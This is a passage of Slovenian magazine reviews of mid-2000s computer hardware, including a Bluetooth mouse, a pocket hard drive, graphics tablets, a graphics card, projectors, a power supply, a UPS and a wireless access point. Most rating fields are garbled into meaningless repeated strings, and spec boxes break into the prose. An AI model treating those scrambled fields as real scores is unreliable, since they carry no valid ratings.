**Vmesnik:** Bluetooth **Optični senzor:** da **Laserski senzor:** ne **Brezžična povezava:** da **Število tipk / nastavljivih:** 2 / 0 **Ločljivost senzorja:** ni podatka **Potrebna posebna podlaga:** ne

ZA: Eno najzanimivejših mišk za mobilne uporabnike smo videli že na Cebitu, končno pa je prišla tudi v maloprodajo. Gre za miško MoGo podjetja Newton Pheripherals. Zelo ploščata miška ima obliko razširitvene kartice PCMCIA za prenosnike, sicer pa se z računalnikom povezuje prek povezave bluetooth. V le 4 mm debeli ploščici je tudi **litijev akumulator**, ki omogoča štiri ure dela. Miško namreč pospravimo kar **v režo PCMCIA**, kjer se v eni uri napolni. Miška ima dva gumba, na spodnji strani pa še izvlečno nožico, ki deluje kot distančnik, tako da ploščica sede v roko in je delo prijetnejše. Na spodnji strani ploščice je še gumb, ki ga pritisnemo za vzpostavitev (prve) bluetooth povezave – ko enkrat spojimo računalnik in miško to parjenje ni več potrebno, saj računalnik miško takoj zazna in je začetek dela hipen. Miška se je zavoljo optičnega senzorja odlično izkazala na najrazličnejših podlagah, od mize, časopisa do dela na lastnih nogah – le steklena miza se je izkazala za težavno. Kakorkoli že, idealna rešitev za vse ki težko delajo s sledilno ploščico oz. paličico vdelano v prenosnik, hkrati pa ne marajo kablov oz. nimajo kam dati brezžičnih mišk, katerih polnjenje utegne biti včasih na poti prav težavno …

PROTI: Za miško zelo visoka cena. Računalnik mora imeti vmesnik bluetooth, saj ta v paketu z miško ni priložen. **Jaka Mele**

žepni trdi disk

### WD Passport 6 GB



POD LUPO

Skupna ocena: **ENTERENT** Razmerje cena/kakovost: **NNNNNNNNNNNN Informacije:** ElkoTex, d.o.o., Ljubljana **Spletni naslov:** www.westerndigital.com **Cena:** 24.400 SIT (101,82 EUR) Tehnični podatki **Kapaciteta:** 6 GB **Hitrost vrtenja plošč:** 3600 rpm **Povprečen dostopni čas:** ni podatka **Predpomnilnik:** 0,25 MB **Vmesnik:** USB 2.0

ZA: Če je bil Seagate s simpatičnim okroglim prenosnim trdim diskom na trgu prvi, pa to še ne pomeni, da je ostal edini. WD ni počival in že nekaj časa ponuja svojo primerljivo napravico. WD Passport je nekaj milimetrov večji od škatlice vžigalic (6 x 4 x 1 cm), premore pa 6 GB prostora. Ta tip diska v prenosne predvajalnike digitalne glasbe vdelujejo tudi proizvajalci **MP3-predvajalnikov** − Apple in Microsoft in drugi. Žepni pripomoček je namenjen prenašanju celotnih **arhivov slik** (nanj spravimo v povprečju 2400 slik) ali preko 90 ur **glasbe**, 5,5 ure visokokakovostnega **videa** … Uporaba žepnega diska je izredno enostavna, saj iz napravice izvijemo **USB-vtič** in ga vtaknemo v računalnik (lahko ga tudi zavrtimo okoli osi in tako pridemo do težje dostopnih USBvrat). Napravica se napaja prek tega edinega kabla, tako da nimamo opravka z napajalniki ali baterijskimi vložki. V kompletu je tudi rumen plastičen ovitek, ki bo disk ščitil pred zunanjimi vplivi. Disku so priloženi gonilniki za Windows 98 in najprej (tudi Mac OS X), ob registraciji na spletni strani pa lahko prenesemo nekaj uporabnih programčkov, kjer izstopata program za sinhroniziranje map med diski in program za kodiranje datotek. Tako so lahko podatki na disku zaščiteni z geslom.

PROTI: Cena je glede na običajne večje diske morda visoka, hkrati pa je naprava glede na najnovejše bliskovne diske morda predraga, prevelika in manj zanesljiva pri težjih fizičnih udarcih. Disk ima 8-krat manjši predpomnilnik, kot ga ima Seagatova naprava, kar se pozna tudi pri hitrosti pisanja. 100 MB veliko datoteko zapišemo nanj v 24 sekundah (Seagate v 17), branje pa dosega 5,1 MB/s. **Jaka Mele**

elektronska beležnica in tablica

### Aiptek **MyNote**

### ZA: Delo na terenu

še vedno pogosto pomeni uporabo beležnice. Kako sicer s prosto roko skicirati ali narisati tisto, kar vidimo? Podobno velja tudi za terensko delo z različnimi obrazci. Za naknadni prenos v računalniško obliko je že narejeno treba skenirati in nato z ustrezno programsko opremo pretvoriti v računalniku razumljivo obliko. Aiptek MyNote je beležnica v pravem pomenu besede. Nanj s ščipalko pritrdimo **blok s papirnatimi listi** in … začnemo **risati s priloženim svinčnikom**. Vse, kar svinčnik pusti na papirju, bo **shranjeno v pomnilniku tablice**. Še več, popišemo lahko množico listov. Če je nato na enem izmed listov treba kaj dopolniti, ne bo težav. Namesto praznega lista lahko na tablico položimo obrazec. V takšnem primeru bo v datoteki samo tisto, kar je uporabnik vnesel v obrazec: vnosi v posamezna polja in dodatni znaki (npr. kljukice, ki jih rišemo čez kvadratek). Ko Aiptek MyNote nato povežemo z računalnikom, bo prepoznana kot zunanji pomnilnik, v katerem so shranjene datoteke, ki jih nato preberemo z enim od priloženih programskih paketov. Če je bilo kaj napisano, lahko to program pretvori v besedilo (a le če namesto priloženega programa uporabimo različico »Plus«, ki jo je treba kupiti). V računalnik priključeno tablico Aiptek MyNote lahko uporabimo tudi kot **računalniško grafično tablico**. Uporabimo jo lahko namesto miške ali kot orodje za risanje v risarskih programih.

**ZA**: Uporaba tablice samostojno, kot beležnice, je zelo praktična in enostavna. Lahka tablica pod blokom za risanje dejansko spominja na uporabo dodatne trdne podlage. Takšna uporaba tablice je kot nalašč za terensko delo (npr. v skladiščih, servisnih delavnicah, bolnišnicah …).

Skupna ocena: 9 Razmerje cena/kakovost: 9 **Informacije:** Rodocomp, d.o.o. **Spletni naslov:** www.aiptek.de **Cena:** 29.900 SIT (124,77 EUR) Tehnični podatki: **Tehnologija:** elektromagnetno tipalo **Ločljivost:** 1000 dpi **Računalniški vmesnik:** USB, reža za kartice SD **Napajanje:** baterijsko, tablica 4 x AAA, svinčnik 1 x AAA (zadošča za približno 20 ur dela) **Operacijski sistem:** samostojno delovanje; računalnik z Windows 2000 ali XP **Vdelani pomnilnik:** 32 MB **Format papirja:** notes velikosti do A4 z največ 135 listi (oz. debelina 13,5mm) **Mere in masa:** 253 x 13,5 x 332 mm, 704 g (z baterijami)

PROTI: Tablici priloženo pisalo **ni občutljivo na pritisk**. Uporaba svinčnika, občutljivega na pritisk, s tablico, priključeno v računalnik z naloženim ustreznim grafičnim programom, bi ponujala več. Priloženi program ne prepozna na terenu napisanega besedila. Sicer pa bi kdo lahko pripomnil, da v ta namen obstajajo drugi, prav za to namenjeni programi … **Zlatko Matič**



grafična tablica

### Hyper Pen 8000U Pro Skupna ocena: Razmerje cena/kakovost: **NNNNNNNNNNNN Informacije:** Rodocomp, d.o.o. **Spletni naslov:** www.aiptek.de **Cena:** 14.900 SIT (62,18 EUR) Tehnični podatki: **Velikost:** 342 x 336 x 22 mm **Aktivna površina:** 203 x 152 mm **Masa:** 1067 g **Občutljivost na pritisk:** 512 stopenj **Natančnost peresa:** 0,42 mm

**ZA:** V današnjem svetu interneta in komunikacij postaja **prepoznavanje prostoročne pisave** in njeno preverjanje izredno pomembno. Zato je odveč poudarjati, da bo sčasoma nakup tablice, ki to omogoča, skoraj nuja. Komplet Hyper Pen 8000U PRO vsebuje grafično tablico, brezžično pero, občutljivo na dotik, brezžično miško, navodila za namestitev in CD-je z dodatno in programsko opremo. **Velika aktivna površina** je primerna ne le za domačo uporabo, temveč tudi za tiste zahtevnejše. Grafična tablica je uporabna v več kot 24 orodjih. Brezžično pero, občutljivo na dotik, ki ga grafična tablica zazna do 8 mm višine, je primerno za zelo natančno izvajanje operacij pri računalniškem risanju, oblikovanju elektronskih podpisov in multimedijskih predstavitvah. Zanimivo je to, da je tablica primerna za **prerisovanje** ali risanje po vzorcu. Želeno sliko si lahko vstaviš pod podlogo tablice (čez celotno aktivno površino) in preko nje rišeš. Programska oprema, ki jo dobite v paketu, vam omogoča vrsto **nastavitev**, med drugim lahko na grafični tablici določimo 12 funkcijskih tipk (bližnjic), ki nam olajšajo delo. Poleg potrebnih gonilnikov za delovanje dobite tudi ULeadova programa **Photo Impact 5** in **Photo Express**, ki vam bosta za manj zahtevno uporabo več kot dovolj služila. V paketu dobite še sedem dodatnih orodij za izboljšanje vašega znanja, oblikovanje elektronskih podpisov in z navodili za lažjo uporabo tablice ter brezžičnega peresa (Acrobat Reader, Cadix, Free Note, Tablet …).

**PROTI:** Nepravilna oblika tablice in širok, prozoren plastični rob, ki je lahko za nekatere uporabnike neprivlačen, gotovo pa je odvečen, saj bi lahko brez njega grafična tablica merila nekaj centimetrov manj. Za začetne uporabnike grafičnih ploščic pa bi utegnilo biti moteče predvsem to, da tablica zazna premik peresa, še preden pritisneš na podlago. **Tina Modlic**

### Grafična kartica

### Club3D ATI X1950 PRO

Skupna ocena:<br> **END BUNDER BUNDER Razmerje cena/kakovost: Informacije:** IZID, d.o.o. **Spletni naslov:** www.club-3d.com **Cena:** 53.994 SIT (225,31 EUR) **Tehnični podatki Grafični procesor:** ATI RV570 **Pomnilnik:** 256 MB GDDR3 **Hitrost procesorja/pomnilnika:** 575/690(1380) MHz **Vodilo:** PCIE 16x **Dodatni priključki:** 2x DVI, 1x VIVO **Drugo:** HDCP podpora, HDTV 1080p izhod

ZA: ATI je svojo najmočnejšo izvedenko grafičnega procesorja še malce okrnil in ga pod imenom X1950 PRO ponudil na trg v množično prodajani izvedbi, ki zelo močno pritiska na konkurenco v tem cenovnem segmentu in ponuja ogromno za dokaj sprejemljiv znesek. Ogledali smo si Club-3D različico kartice, ki poleg vsega, kar pritiče vsem karticam na procesorju RV570 prinaša še spremenjeno hladilno telo, kjer se nahaja večji ventilator, ki je posledično med delovanjem tišji. Kartica ima za razliko od najmočnejše verzije le 256 MB GDDR3 pomnilnika, sicer pa ohranja 36 procesorjev za senčenje pik, ter 8 procesorjev za senčenje ogljišč. Grafika se v testih odreže odlično saj gladko opravi s konkurenco v cenovnem razredu od 40-60 tisočakov (nvidia 7600 GT oz. 7900 GS), in tako ponuja odlično razmerje med zmogljivostjo in ceno. Tu je tudi podpora HDCP, v škatli pa so priloženi tudi vsi potrebni kabli za povezavo TV izhoda na plazmatske televizorje preko komponentnega video kabla s čimer je zagotovljen progresivni način izrisovanja. Hkrati je X1950Pro tudi prva Atijeva kartica, ki za delo v dvojnem, vzporednem načinu ne potrebuje več zunanjega kabla, temveč je v škatli priložen kabelski mostiček preko katerega interno povežemo dve (identični – tudi pojem master se upokojuje) grafični kartici (tako kot nvidiin SLI) in se tako izognemo nevšečnostim, ki jih je CrossFire skoraj obvezno povzročal pred delovanjem.

PROTI: Glede na prve DirectX 10 grafične kartice in čas le par mesecev januarja, ko naj bi svoj naslednjegeneracijski model predstavil tudi AMD/ATI, je vprašljiva smiselnost nakupa grafike, zasnovane za DirectX 9… A če potrebujete dobro in zmogljivo grafiko, ki je povrh vsega še tiha in cenovno ugodna, je X1950Pro prava izbira. **Jaka Mele**

videoprojektor z DVD-predvajalnikom

**����** december

### Toshiba TDP-ET20

#### Skupna ocena: **A DI DI DI DI DI DI DI DI DI** Razmerje cena/kakovost: **NNNNNNNNNNNN Informacije:** TIFT, d.o.o., Ljubljana

**���� ��������**

**Spletni naslov:** www.toshiba.si **Cena:** 454.800 SIT (1.897,85 EUR) **Tehnični podatki** 

**Tehnologija in ločljivost:** DLP 0,55", 854 x 480 **Svetilnost:** 1200 ANSI-lumnov **Kontrast:** 2000 : 1 **Življenjska doba žarnice:** 2000 ur, (3000 ur v ekonomičnem načinu) **Vmesniki:** kompozitni video, komponentni video, S-video, HDMI, koaksialni digitalni izhod in vhod, vhod DB15 **Mere in masa:** 344 x 155 x 322 mm; 4,8 kg **Daljinski upravljalnik:** da **Dodatno:** DVD- in DivX-predvajalnik, hi-fi zvočniki

ZA: Toshiba je predstavila odlično oblikovan projektor, ki je tudi sicer velik posebnež. Zaobljeno, izredno mikavno oblikovano črno ohišje sta namreč vsebuje zmogljiv **projektor** in **DVDpredvajalnik**. Čeprav smo podoben Epsonov izdelek videli že preteklo leto, pa je Toshibin malček TDP-ET20 posebnež že zato, ker ima pred žarnico nameščeno posebno lečo (s tehnologijo Vikuiti), s katero projektor že **na metru razdalje** prikaže več kot **dva metra veliko sliko**! Projektor je med delovanjem med najtišjimi, temelji pa na tehnologiji DLP, s katero dosega bolj žive in realne barve, zavoljo tehnologije HQV podjetja Teranex pa tudi odlično kakovost videa. Na zadnjem zgornjem delu ohišja so še veliki krmilni gumbi, ki so diskretno osvetljeni, napravo lahko pa krmilimo tudi prek odličnega daljinskega upravljalnjika. Cilj, namestitev na klubsko mizico sredi dnevne sobe, je zelo izvedljiv. V ohišju sta skrita tudi **kakovostna zvočnika** moči 10 W, ki sta za namen domačega kina dober začetek (podprt je Dolby Digital Pro Logic II). Projektor ima prav za ta namen še digitalni koaksialni izhod. Med priključki najdemo še vmesnik HDMI, komponentni video, kompozitni video, S-video in vhod za VGA-računalniški kabel. Vsi priključki pridejo prav, saj je vdelan tudi DVDpredvajalnik, ki poleg vsega podpira še predvajanje filmov DivX in XviD.

PROTI: Premikanje leč po širini in višini ni mogoče. Projicirana slika je ogromna in ni je moč zmanjšati brez premika projektorja. Svetilnost in kontrast sta povprečna, a za domači kino, kjer se projicira večinoma v zatemnjenem prostoru, to ni moteče. Cena je visoka, a če primerjamo projekcijo premera dva metra s polovico manjšimi televizorji, morda niti ne ... **Jaka Mele**



POD LUPO videoprojektor

### Toshiba TDP-T45



Skupna ocena: **Alla de La de La de La de La de La de La de La de La de La de La de La de La de La de La de La de La** Razmerje cena/kakovost: **Informacije:** TIFT, d.o.o., Ljubljana **Spletni naslov:** www.toshiba.si **Cena:** 396.000 SIT (1.652,48 EUR) **Tehnični podatki Tehnologija in ločljivost:** XGA 1x0,7" DPL, 1024 x 768 **Svetilnost:** 2500 ANSI -lumnov **Kontrast:** 2000 : 1 **Življenjska doba žarnice:** 3000 ur, (4000 ur v

ekonomičnem načinu) **Vmesniki:** kompozitni video, S-video, 2x D-SUB, 2x RCA (stereo), avdio vhod, avdio izhod (mini jack) **Mere in masa:** 285 x 99 x 254 mm; 3,3 kg **Daljinski upravljalnik:** da, funkcija miške **Dodatno:** izhod za monitor, mono zvočnik 1W, moč žarnice 18 0W, torbica

ZA: Toshibin TDP-T45 je dokaj osnoven model, ki gradi na tehnologiji DLP, hkrati pa dviga osnovno ločljivost prikaza na 1024 x 768 pik. Projektor je namenjen domači uporabi in manjšim poslovnim uporabnikom. Ohišje je popolnoma črno, na pokrovu pa so nameščeni krmilni gumbi, ki omogočajo hitro nastavljanje dokaj klasičnih menijev in pregled stanja. Projektor ima visoko zmogljivost tako kontrasta kot svetilnosti, slika pa je bila na **treh metrih** velika okoli **dva metra**, kar je povprečen rezultat. Slika je **izredno jasna in svetla** tudi ob svetlobno neugodnih razmerah. Barve so verne, žive, ogled filmov in žive slike pa všečen. Zanimiv je daljinski upravljalnik, ki lahko opravlja še funkcijo preproste računalniške miške.

PROTI: Za domači kino bi projektor skoraj moral biti opremljen z vhodom **HDMI** ali vsaj **DVI**, seveda s podporo zaščiti vsebine **HDCP** (za prikaz HD-vsebin, ki prihaja v naše domove s prvimi HD DVD- in blu-ray predvajalniki). Projektor je za namizno uporabo precej glasen, čeprav smo ga poganjali pri standardni hitrosti ventilatorja (na voljo je tudi hitrejša). Cena bi bila lahko nižja. Žal projektor ne premore nikakršnih naprednih funkcij, kot bi bil prikaz dveh slik sočasno (čeprav ima dva vhoda). Čeprav gre za domači projektor, pa smo pogrešali zmožnost delovanja prek **omrežja** (žičnega ali brezžičnega). Povečava in ostrenje sta ročna, odpravljanje trapeznega popačenja ni možno. **Jaka Mele** 

napajalnik

### Enermax Galaxy 1000W



ZA: Enermax je oktobra na trg poslal prvi napajalnik ki prav zares ponuja **1000 W izhodne moči**. Neverjetno velik in težak napajalnik se ponaša z odličnimi specifikacijami, ki bodo nedvomno navdušile predvsem edino ciljSkupna ocena: **ENTRENTER** Razmerje cena/kakovost: **EEEEEEEEEE Informacije:** Acord-92k d.o.o., Ljubljana **Spletni naslov:** www.enermax.com.tw **Cena:** 80.210 SIT (334,71 EUR) Tehnični podatki **Izhodna moč (W):** 1000W

**Vrsta priključka:** ATX12V Rev:2.0 **Vhodna napetost:** 90-264 VAC **Hlajenje:** 13,5 in 8 cm ventilatorja **Garancija:** 1 leto

no skupino – **zanesenjake in navijalce**. Čeprav je nazivna moč 1000 W, lahko ta hrust v konicah pokrije še 10 % večje moči, ob čemer je dejanska poraba energije okoli 1400 W. Je prvi napajalnik, skladen s specifikacijo **EPS12V,** ki stopi v veljavo prihodnje leto. Kar dva velika in visokokakovostna ventilatorja sta v zajetnem ohišju, in čeprav zagotavljata največjo temperaturo 50 stopinj C, sta med delovanjem (dokaj neobremenjenega napajalnika) skoraj tiha, napajalnik pa je zasnovan za neprestano delovanje strežniškega razreda. Napajalnik brez težav krmili **štiriprocesorske štirijedrne sisteme** s štirimi (quad) grafikami ter do 24 trdimi diski oz. drugimi napravami. V škatli je priloženo tudi ustrezno število kablov. Kar **pet ločenih 12 V kretnic** je tudi svojevrsten rekord, ki ga bodo znali ceniti vsi, ki zahtevajo stabilno napetost ne glede na dogajanje v sistemu. Napajalnik ima modularne priključke, saj ima na ohišju priključke, kamor kable vključimo le po potrebi, in tako omogoča optimalen pretok zraka po ohišju. Učinkovitost napajalnika je med **80 in 85 odstotki**, kar je 15−20 odstotkov več kot od običajnih napajalnikov. Tehnologija **PowerGuard** opozarja uporabnika s štirimi različnimi alarmi glede na stanje napajalnika, na zadnji strani pa je tudi gumb za ponastavitev sistema. Napajalnik obvlada aktivno korelacijo faktorja moči in se samodejno prilagaja vhodni napetosti, ki je lahko med 90 in 264 VAC. Je tudi edini napajalnik doslej, ki ima trojni transformatorski sistem za popolno stabilnost in doseganje največje moči ter dvoosni sistem napajanja, tako da je napajanje procesorjev povsem ločeno od preostalega sistema. Pika na i je še **napajalni kabel za pomnilnik**, ki naj bi v prihodnjem letu omogočal močnejše (strežniške) sisteme z 32 do 64 GB pomnilnika …

PROTI: Poleg vprašanja, kdo za hudiča ga potrebuje, nas moti le in samo cena. Morda za strežniške sisteme? **Jaka Mele**

### sistem za neprekinjeno napajanje

### MicroDowell RP-200



ZA: Sistemov za neprekinjeno napajanje marsikdo ne pozna, kaj šele da bi jim zunaj pomembnih poslovnih sistemov posvečali večjo pozornost. Pa vendar so razlike tu ogromne, in ko je treba ščititi vedno dražjo opremo ali pa podatke na njej, velja razmisliti o kakovostni rešitvi.

Skupna ocena: **AN DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA** Razmerje cena/kakovost: **NNNNNNNNNNN Informacije:** ElkoTex d.o.o., Ljubljana **Spletni naslov:** www.microdowell.com **Cena:** 129.600 SIT (540,81 EUR) Tehnični podatki **Tip:** prestrezni (line-interactive) **Kapaciteta:** 2000 VA (1200 W) **Izhodi:** 4x napajanje, 2x samo začita pred udari **Upravljanje:** da, RS232 + USB **Drugo:** zaščita LAN/DSL **Delovanje baterij:** 15 minut **Mere in masa:** 88 x 433 x 390 mm, 22,5 kg

MicroDowell je na slovenskem trgu dokaj neznano ime, a vendar podjetje ponuja vrsto rešitev. Namerno smo si ogledali srednji razred naprave, saj so razlike med kakovostjo v primerjavi z napravami vstopnega cenovnega razreda (20 do 30 tisočakov) očitne. RP-200 bo zadovoljil vse računalniške entuziaste, katerih »kokpit« sestavlja več računalnikov, kak strežnik in še paleta omrežne opreme. Poraba z novimi procesorji in predvsem močnimi grafičnimi karticami tu hitro naraste na KW, zato smo si izbrali 2000 VA (1,2 KW) model. Naprava omogoča **vročo menjavo baterije** med delovanjem, sicer pa lahko na njene štiri izhode priključimo **več naprav**, dodatna dva izhoda pa sta le zaščitena pred nihanjem napetosti. RP-200 namreč na izhodih ponuja **psevdo sinusoido**, kar pomeni, da pri prenizki napetosti doda, pri konicah pa odvzame in tako poskrbi za dokaj enakomerno stanje na izhodu. Prestrezanje konic omogoča tudi na vratih UTP, s čimer pred električni uradi zavarujemo omrežno opremo. RP-200 lahko upravljamo oz. nadziramo prek USB ali zaporednih vrat RS232, na voljo pa je programska oprema, ki omogoča samodejen izklop računalnikov za več operacijskih sistemov. Pohvaliti velja izvedbo naprave **brez ventilatorjev**, hkrati pa je dobrodošla možnost samostojne menjave akumulatorja brez obiska servisa. Piko na i doda **3-letna garancija,** tako za napravo kot tudi akumulator.

**PROTI:** Cenovno model ni več veliko pod najcenejšimi linijskimi (online) modeli. Škoda, da iz ohišja ni moč razbrati nivo baterije in sprožiti testa (vse pa je omogočeno prek programske opreme). **Jaka Mele**



### brezžična dostopna točka

### Linksys **WAP** 4400N

Skupna ocena:<br> **END BUNDER BUNDER** Razmerje cena/kakovost: **NNNNNNNNNNNN Informacije:** Avtera, d.o.o. **Spletni naslov:** www.linksys.com **Cena:** 45.900 SIT (191,54 EUR) **Tehnični podatki Frekvenca in hitrost:** 2,4 GHz, 300 Mb/s **Podprti protokoli:** IEEE 802.11g/802.11b, DRAFT 802.11n

**Načini upravljanja:** spletni vmesnik **Vmesniki:** 1x RJ45 10/100 PoE **Možnost vdelave dodatnih modulov:** ne **Tehnologija MIMO:** da **Dodatne funkcije:** WMM, QoS, 3 zunanje antene, PoE **Priloženo:** programska oprema, navodila

ZA: Brezžična dostopna točka Linksys WAP4400N je namenjena poslovnim uporabnikom, in navkljub dosedanjemu ujemanju s številko modela 4400N ne pomeni nazivne hitrosti prenosov do 440 Mb/s. WAP4400N namreč gradi na že videnem modelu WRT300N, bistvo pa je predvsem napajanje prek ethernetnega kabla. Gre torej za dostopno točko (ne usmerjevalnik), ki podpira tako obstoječa omrežja **802.11 b/g** kot prihajajočo specifikacijo **802.11n** in ki jo lahko postavimo kamorkoli, do koder lahko povlečemo omrežni kabel, ne oziraje se na napajanje. Sestavni del 802.11n je tudi tehnologija **MIMO**, kar je pri novincu nakazano s tremi zunanjimi antenami 2dBi, ki jih je moč postaviti različne položaje. Napajanje lahko napravi torej prinaša omrežni kabel (po standardu 802.3af) ali klasični napajalnik. Na zadnji strani naprave so le vrata za priklop enega omrežnega kabla, prek katerega naprava brezžičnim odjemalcem omogoča povezavo v omrežje. Ker ne gre za usmerjevalnik, tudi niso prisotne funkcije kot so SPI, požarni zid ali NAT, je pa vdelana logika za zagotavljanje kakovosti storitev (**QoS**) po standardu **WMM**, ki bo interaktivnemu prometu, kot sta internetna telefonija in video, zagotavljal prioriteto z uporabo štirih internih vrst. Upravljanje naprave poteka prek spletnega vmesnika, prek katerega je moč tudi nadgraditi strojno kodo in nastaviti beleženje dogodkov v zunanjem SNMP-strežniku. Z uporabo združljivih odjemalskih kartic (WAC4400N) naprava podpira tudi deljenje prometa odjemalca med dvema identičnima dostopnima točkama. Naprava se glede na brezžični promet in motnje sama postavi na optimalni kanal.

PROTI: WAP4400N je napredna dostopna točka, ki pa v nobemen pogledu ne prinaša revolucionarnih novosti. Glede na poslovni razred smo razočarani nad nezmožnostjo menjave zunanjih anten z močnejšimi. **Jaka Mele**

brezžični DECT in Skype telefon



ZA: Telefon Brondi Voip 10 Sky je v predvsem **analogni brezvrvični telefonski aparat** z možnostjo priklopa **petih telefonskih slušalk DECT**. Uporabniku postreže s polifoničnim zvonjenjem, prikazom številke klicočega, telefonskim imenikom in prikazom zgrešenih in prejetih klicev. Je pač klasičen, analogni telefonski aparat z vsemi pričakovanimi funkcijami, ki bi jih pričakovali od sodobnega aparata. Funkcijo, ki telefonu prida dodano vrednost dobimo s **povezavo z osebnim računalnikom**. Z računalnikom napravo povežemo kar prek USB-vrat, ki so na zadnjem delu bazne enote. Telefon se računalniku predstavi kot **USBzvočna kartica**, s priloženo programsko opremo pa lahko to funkcijo koristno izkoristimo 